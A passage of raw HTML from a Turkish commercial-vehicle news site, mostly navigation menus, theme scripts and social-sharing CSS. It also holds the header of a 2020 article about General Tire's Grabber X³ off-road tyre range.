height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Hafif Ticari" class="entry-crumb" href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Kamyonet" class="entry-crumb" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">General Tire Grabber X³ Arazi Lastikleri Portföyünü Genişletiyor</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-533" class="post-533 post type-post status-publish format-standard has-post-thumbnail category-kamyonet category-minibus category-van tag-ford-ranger tag-general-tire-emea-is-gelistime-muduru-matthias-bartz tag-grabber-x3 tag-jeep-wrangler tag-nissan-navarra-np-300 tag-vw-amarok" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a></li><li class="entry-category"><a  href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="entry-category"><a  href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="entry-category"><a  href="https://ticariturk.com/hafif-ticari/van/">Van</a></li></ul><header class="td-post-title"><h1 class="entry-title">General Tire Grabber X³ Arazi Lastikleri Portföyünü Genişletiyor</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-02T10:46:07+00:00" >2 Ekim 2020</time></span><div class="td-post-comments"><a href="https://ticariturk.com/general-tire-grabber-x%c2%b3-arazi-lastikleri-portfoyunu-genisletiyor/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-533">20230</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao 